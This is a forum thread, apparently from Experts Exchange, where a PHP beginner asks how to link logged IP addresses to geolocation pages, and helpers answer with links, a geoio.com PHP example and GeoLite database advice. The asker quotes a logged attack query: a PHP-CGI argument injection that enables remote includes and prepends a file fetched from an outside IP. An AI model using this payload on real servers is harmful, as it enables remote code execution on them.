Mysql column with IP addresses to geo locations
Hi,
I have a column with IP addresses that I want to make active with URL to see where in the World it comes from, GEO location. That I mean is when I run the report it would be easy if I could click on the IP address and a web page displays its location.
Is it possible to do this and if, how?
Thank you.
Fjebja
I have a column with IP addresses that I want to make active with URL to see where in the World it comes from, GEO location. That I mean is when I run the report it would be easy if I could click on the IP address and a web page displays its location.
Is it possible to do this and if, how?
Thank you.
Fjebja
Have a look at this article; it may be helpful.
https://www.experts-exchange.com/Web_Development/Web_Languages-Standards/PHP/A_3437-IP-Address-to-Country-in-PHP.html
https://www.experts-exchange.com/Web_Development/Web_Languages-Standards/PHP/A_3437-IP-Address-to-Country-in-PHP.html
I have also used geoio.com but only tested it with USA locations. It worked well, especially when combined with Google Static Maps. You need to get your own API key for their service, and it is available for free.
Please see http://www.laprbass.com/RAY_geoio_example.php
Please see http://www.laprbass.com/RAY_geoio_example.php
<?php // RAY_geoio_example.php
error_reporting(E_ALL);
// GET INFORMATION ABOUT YOUR SITE VISITORS LOCATION FROM GEOIO.COM
// MAN PAGE: http://www.iana.org/numbers/
// THIS IS THE URL FOR THE API
$key = 'YOU MUST GET YOUR OWN APIKEY';
$url = "http://api.geoio.com/q.php?key=$key&qt=geoip&d=pipe&q=";
// THIS IS THE CLIENT IP ADDRESS (ALMOST ALWAYS)
$ipa = $_SERVER["REMOTE_ADDR"];
$dat = file_get_contents($url . $ipa);
$inf = explode('|', $dat);
// SHOW WHAT WE GOT
echo "<pre>";
echo PHP_EOL . "CITY: $inf[0] ";
echo PHP_EOL . "STATE: $inf[1] ";
echo PHP_EOL . "COUNTRY: $inf[2] ";
echo PHP_EOL . "CARRIER: $inf[3] ";
echo PHP_EOL . "LAT: $inf[4] ";
echo PHP_EOL . "LON: $inf[5] ";
// SHOW A GOOGLE MAP OF WHAT WE GOT
$lnk = "<a target='_blank' href='http://maps.google.com/maps?f=q&source=s_q&hl=en&q=$inf[4],$inf[5]'>MAP: $inf[4],$inf[5]</a>";
echo PHP_EOL . $lnk;ASKER
I found the solution that works for me :o)
Im just 'still' starting to learn PhP and Mysql, but I have a loong way to go.
I borrowed IP tracker script from Solarisedesign to start with and included it into my index.php.
It didn't take long before an unknown IP was accessing my index.php with this query:
I Googled it and that's where I thought of linking the IPs to a Geo location.
I have read and tried some suggestions, but I did not manage to get it to work without many php errors, that I did manage was to add href to the fetch query:
Here is the screen shot:

But I've made an account at geoio.com when I understand it Ill try using it.
Thanks!
Im just 'still' starting to learn PhP and Mysql, but I have a loong way to go.
I borrowed IP tracker script from Solarisedesign to start with and included it into my index.php.
It didn't take long before an unknown IP was accessing my index.php with this query:
-dsafe_mode%3dOff+-ddisable_functions%3dNULL+-dallow_url_fopen%3dOn+-dallow_url_include%3dOn+-dauto_prepend_file%3dhttp%3A%2F%2F61.19.253.26%2Fecho.txtI Googled it and that's where I thought of linking the IPs to a Geo location.
I have read and tried some suggestions, but I did not manage to get it to work without many php errors, that I did manage was to add href to the fetch query:
echo "<td><a href='https://ipdb.at/ip/$ip_list'>$ip_list</a>";Here is the screen shot:

But I've made an account at geoio.com when I understand it Ill try using it.
Thanks!
ASKER CERTIFIED SOLUTION
membership
This solution is only available to members.
To access this solution, you must be a member of Experts Exchange.
ASKER
Hi Ray,
I've read the 'By the way I am New to PHP' and ordered the PHP & MYSQL NOVICE TO NINJA, 5th edition, paperback and PDF :o)
Thank you!
Fjebja
I've read the 'By the way I am New to PHP' and ordered the PHP & MYSQL NOVICE TO NINJA, 5th edition, paperback and PDF :o)
Thank you!
Fjebja
Thanks for the points. The SitePoint book is pretty good, I'm sure you will both enjoy it and get a lot of value out of it. Best regards, ~Ray
If your table as a column with IP addresses, you could download and install into mysql some GeoIP database which you can do some simple join to get the Long/Lat info for that IP address or IP address range which you then present in an web page.
GeoLite is a free GeoIP database available for download
dev.maxmind.com/geoip/lega
and there are many other GeoIP MySQL databases on the web as well as GeoIP lookup services which you could join into your web page if you want to go that way in your web design.
Regards,
Tomas Helgi